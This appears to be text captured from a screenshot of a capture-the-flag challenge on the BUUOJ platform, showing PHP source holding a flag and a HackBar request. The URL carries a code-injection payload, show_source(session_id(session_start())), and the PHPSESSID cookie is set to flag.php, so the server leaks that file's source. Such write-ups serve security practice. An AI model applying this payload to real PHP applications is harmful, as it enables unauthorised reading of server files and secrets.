 flag在哪里呢?
<?php
$flag = "flag{ba924b61-5a25-49b1-9d96-d0bfe148cd9b}";
?>
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://abe6655b-d461-4783-b921-d697293dfa8d.node4.buuoj.cn:81/?exp=show_source(session_id(session_start()));
Split URL
Execute
Post data Referer User Agent Cookies Clear All
C PHPSESSID=flag.php